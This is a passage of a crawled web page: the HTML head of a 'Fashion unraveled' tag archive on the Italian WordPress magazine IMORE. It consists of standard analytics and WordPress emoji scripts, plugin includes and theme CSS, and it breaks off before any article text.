

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.imore.it/rivista/tag/fashion-unraveled/
body_size: 20876
content:
<!DOCTYPE html>
<html lang="it-IT">
	<head>
    	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
		<meta charset="UTF-8">
		<title>IMORE &#045; “Fashion unraveled”</title>
        <link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/favicon-2.png">        <link rel="pingback" href="https://www.imore.it/rivista/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84155644-1', 'auto');
  ga('send', 'pageview');

</script>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed" href="https://www.imore.it/rivista/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed dei commenti" href="https://www.imore.it/rivista/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; “Fashion unraveled” Feed del tag" href="https://www.imore.it/rivista/tag/fashion-unraveled/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.imore.it\/rivista\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.imore.it/rivista/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-playfair-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-playfair.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-arial-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-arial.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/reset.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.imore.it/rivista/wp-content/themes/metz/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='http://fonts.googleapis.com/css?family=Montserrat&#038;subset=latin&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='http://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/jquery.bxslider.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/responsive.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/slicknav.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/css/frontend.css?ver=1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript">
// <![CDATA[
var colorbox_settings = {};
// ]]>
</script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/js/jquery.colorbox.js?ver=6.6.2" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/js/jquery.tooltip.js?ver=6.6.2" id="tooltip-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/lightbox-gallery.js?ver=6.6.2" id="lightbox-gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.imore.it/rivista/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.imore.it/rivista/wp-json/wp/v2/tags/10077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.imore.it/rivista/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="stylesheet" type="text/css" href="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/lightbox-gallery.css" />
	
	<style type="text/css">
			
		/* General */
		body { background-color: #f0eeee; }		
		abbr, pre { background-color: #f3f3f3; }
		abbr.required { background: transparent; }
		table, th, td, pre { border-color: #f3f3f3; }
	
						
			.main-container-outer,
			.header-widgets-container { max-width: 1120px; }
			.leaderboard-inner { max-width: 1080px; }
				
				/* */
		
		/* Misc */
		.filter-bar { background-color: #000; }		
		.filter-bar-content { color: #FFF; }
		.nothing-found { background-color: #FFF; color: #000; }
		.page-with-no-image { color: #000; }
		#googleMap { height: 500px; }
		.leaderboard-inner,
		.leaderboard-inner-afs { background-color: #FFF; }
		/* */	
			
		/* Post Formats */		
				
		.author-box-outer { background-color: #FFF; color: #666; }
		.author-box-outer a,
		.author-box-outer a:visited { opacity: 1; color: #dd3333; }
		.author-links a,
		.author-links a:visited { opacity: 1; color: #999; }
		
		article.post { background-color: #FFF; border-color: #CCC; border-width: 0px; }
		article .wp-caption p.wp-caption-text { background-color: #FFF; }
		article.post .tag-bar,
		article.post .paging-bar,
		article.post .category-bar,
		article.post .tag-bar a,
		article.post .tag-bar a:visited,
		article.post .category-bar a,
		article.post .category-bar a:visited,
		article.post blockquote,
		.wpcf7-form-control-wrap span,
		.wpcf7-form p,
		.wpcf7-response-output,
		.wpcf7-mail-sent-ok { color: #999; }
		article.post .chief-hdr,
		article.post .chief-hdr a,
		article.post .chief-hdr a:visited,
		article.post .date-bar,
		article.post .date-bar a,
		article.post .date-bar a:visited { color: #000; }
		.bx-wrapper .bx-pager.bx-default-pager a,
		.bx-wrapper .bx-pager.bx-default-pager a:hover,
		.bx-wrapper .bx-pager.bx-default-pager a.active { background-color: #000; }
		article.post .author-bar,
		article.post div.the-content { color: #666; }
		article.post .social-bar a,
		article.post .social-bar a:visited { color: #dd3333; }
		article.post blockquote { border-left-color: #dd3333; }
		article.post .the-content a,
		article.post .the-content a:visited,
		article.post .paging-bar a,
		article.post .paging-bar a:visited,
		var,
		.wpcf7-form .wpcf7-submit { color: #dd3333; }
		.wpcf7-form .wpcf7-submit:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		.excerpt-teaser { color: #000; }
		article.post .author-bar a,
		article.post .author-bar a:visited { color: #dd3333; border-bottom: 1px solid; border-bottom-color: #dd3333; }
		article.post .btnReadMore a,
		article.post .btnReadMore a:visited { background-color: #FFF; border-color: #000; color: #000; }
		article.post .btnReadMore a:hover { background-color: #000; color: #FFF; }
		article.post .post-styleB a,
		article.post .post-styleB a:visited { color: #000; }
		input,
		textarea,
		select,
		.social-bg { background-color: #f3f3f3; color: #999; }
		article.post hr { background-color: #f3f3f3; color: #f3f3f3; }
		article.post a.date-a,
		article.post a.date-a:visited { color: #999; }
		.social-bar { border: 1px solid #f3f3f3; }
		a .page-navi-btn,
		a .page-navi-btn:visited { background-color: #000; color: #FFF; }
		a .page-navi-btn:hover { background-color: #FFF; color: #000; }
		span.page-numbers.dots,
		span.page-numbers.current,
		.pagenavi a.page-numbers,
		.pagenavi a.page-numbers:visited { color: #000; }
		.pagenavi a.next.page-numbers,
		.pagenavi a.prev.page-numbers { background-color: #000; border-color: #000; color: #FFF; }
		.pagenavi a.next.page-numbers:hover,
		.pagenavi a.prev.page-numbers:hover { background-color: #FFF; color: #000; }
		
				
			.article-inner { max-width: 720px; }
		
					
			.zig-zag:after {
				background-color: #dadada;
				display: block; 
				bottom: 0px;
				left: 0px;
				width: 100%;
				height: 1px;
			}
			
			.comments-container.zig-zag:after {
				background-color: #dadada;
			}
		
				
		/* */
		
		/* Related Posts & Post Comments */		
		.comments-container { background-color: #FFF; }
		.comments { color: #666; }
		.comment-reply-title,
		.comments .comments-hdr,
		.comment-author-name { color: #000; }		
		.rp-a-without-image { background: rgba(235,228,202,1); }
		.related-posts a > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:visited > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a > div.related-post-item-header-b .rpih-inner-b,
		.related-posts a:visited > div.related-post-item-header-b .rpih-inner-b { background: rgba(235,228,202,1); color: #756c4c; }
		.related-posts a:hover > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:hover > div.related-post-item-header-b .rpih-inner-b { background: rgba(117,108,76, 1); color: #ebe4ca; }
		.comments .comment-text { border-top: 1px solid #e3e3e3; }
		.form-submit .submit,
		.comments a,
		.comments a:visited { color: #9b7d16; }
		.comments-paging .page-numbers.current,
		.comment-date,
		.comment-awaiting,
		.must-log-in,
		.logged-in-as,
		.comment-input-hdr,
		.comments-num { color: #999; }
		.comments input,
		.comments textarea,
		.comments select { background-color: #f3f3f3; color: #999; }
		.comment-content span.bButton a,
		.comment-content span.bButton a:visited,
		.comment-respond .form-submit .submit { background-color: #FFF; border-color: #000; color: #000; }
		.comment-content span.bButton a:hover,
		.comment-respond .form-submit .submit:hover { background-color: #000; color: #FFF; }		
		/* */
													
		/* Menu & Header */
		.slicknav_menu,
		#sticky-menu-container { background-color: #000; }		
		.slicknav_menu .slicknav_icon-bar { background-color: #FFF; }				
		.slicknav_menu a,
		.slicknav_menu a:visited { color: #FFF; }
		.slicknav_menu a:hover { color: #d33333; }
		
		.logo-text a,
		.logo-text a:visited { color: #FFF; }
		
		.header-menu-outer { margin-bottom: 10px; }
		.header-menu-outer a,
		.header-menu-outer a:visited { color: #000; }
		.header-menu-outer a:hover { color: #d33333; }
		
		.site-nav2 a,
		.site-nav2 a:visited { color: #FFF; }
		.site-nav2 a:hover { color: #d33333; }
		.site-nav2 li ul { background-color: #000; }
		
		.site-top-outer { background-color: #000; padding: 0 40px 0 40px; }
		.site-logo-container img { display: block; }
		
				
		.site-logo-outer { font-size: 0;  }
		.site-logo-container { display: inline-block; padding: 40px 0 0 0; }
		.site-menu-outer { display: none; }
		
		@media all and (min-width: 1000px) {
			
			.site-top-container { display: table; }
			.site-logo-outer { display: table-cell; vertical-align: middle; }
			.site-logo-container { padding: 0; }
			.site-menu-outer { display: table-cell; vertical-align: middle; width: 100%; }
			
		}
				
				
			.top-bar-outer { max-width: 1120px; }
			.leaderboard-inner-afs { max-width: 1080px; }
		
				/* */
		
		/* Slider Colors */
		.slider-caption { color: #000; }
		.slider-button a,
		article.post .slider-button a,
		.slider-button a:visited,
		article.post .slider-button a:visited { color: #FFF; border-color: #000; background-color: #000; }
		article.post .slider-button a:hover,
		.slider-button a:hover { color: #000; background-color: #FFF; }
		.slide-info-inner { color: #000; }
		.slide-text { background: rgba(255,255,255,0.5); }
		
				
			.metz-slider-container { display: block; }
		
				/* */						
		
		/* Sidebar & Home Widgets */
		.widget-item,
		.textwidget { color: #666; }
		.widget-item a,
		.widget-item a:visited,
		.textwidget a,
		.textwidget a:visited { color: #9b7d16; }
		.widget-item a:hover,
		.widget-item .textwidget a:hover { color: #000; }
		
		#wp-calendar { border-color: #f3f3f3; color: #666; }
		#wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		#wp-calendar tfoot td#prev a:hover,
		#wp-calendar tfoot td#next a:hover { color: #000; }
		
		.wp-tag-cloud li a,
		.wp-tag-cloud li a:visited { background-color: #9bbba1; border-color: #9bbba1; color: #FFF; }				
		.wp-tag-cloud li a:hover { background-color: #FFF; color: #9bbba1; }
		
		.widget-item input,
		.widget-item textarea,
		.widget-item select { background-color: #f3f3f3; color: #999; }
		
		.widget-item abbr { background-color: #f3f3f3; }
		
		.widget-item h2,
		.widget-date-bar,
		.widget-date-bar a,
		.widget-date-bar a:visited,
		.recent-comment-author { color: #000; }
				
		.widget-item-opt-hdr,
		.widget-date-bar a.date-a,
		.recent-comment-hdr a,
		.recent-comment-hdr a:visited { color: #999; }
		.recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item { background-color: #FFF; }
				
		.widget-item.zig-zag:after { background-color: #dadada; }
		
		.woo-p-widget-inner a { color: #000 !important; }
		/* */
		
		/* Footer */
		.footer-box { background-color: #000; }
		.footer-text { color: #000; }
		.site-footer a,
		.site-footer a:visited { color: #000; }
		.site-footer a:hover { color: #dd3333; }
		
		a.a-top,
		a.a-top:visited { background-color: #000; border-color: #FFF; color: #FFF; }
		a.a-top:hover { background-color: #FFF; color: #000; }
		
		.widget-item-footer,
		.widget-item-footer .textwidget { color: #e5ecee; }
		.widget-item-footer a,
		.widget-item-footer a:visited,
		.widget-item-footer .textwidget a,
		.widget-item-footer .textwidget a:visited { color: #6fc4d4; }
		.widget-item-footer a:hover,
		.widget-item-footer .textwidget a:hover { color: #FFF; }
		
		.widget-item-footer #wp-calendar { border-color: #f3f3f3; color: #e5ecee; }
		.widget-item-footer #wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		.widget-item-footer #wp-calendar tfoot td#prev a:hover,
		.widget-item-footer #wp-calendar tfoot td#next a:hover { color: #FFF; }
		
		.widget-item-footer .wp-tag-cloud li a,
		.widget-item-footer .wp-tag-cloud li a:visited { background-color: #e5ecee; border-color: #e5ecee; color: #57818d; }				
		.widget-item-footer .wp-tag-cloud li a:hover { background-color: #57818d; color: #e5ecee; }
		
		.widget-item-footer input,
		.widget-item-footer textarea,
		.widget-item-footer select { background-color: #f3f3f3; color: #999; }
		
		.widget-item-footer abbr { background-color: #f3f3f3; }
		
		.widget-item-footer h2,
		.widget-item-footer .widget-date-bar,
		.widget-item-footer .widget-date-bar a,
		.widget-item-footer .widget-date-bar a:visited,
		.widget-item-footer .recent-comment-author { color: #FFF; }
		
